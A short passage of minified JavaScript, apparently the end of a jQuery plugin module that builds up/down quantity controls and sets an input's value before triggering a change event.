this.baseCreateUpControl(element,useQuantities,controlHtml);},updateInputValueAndTriggerChange:function($input,value){$input.val(value);$input.trigger('change');}});return jQuery.puq.baseControlMergedUpDown;});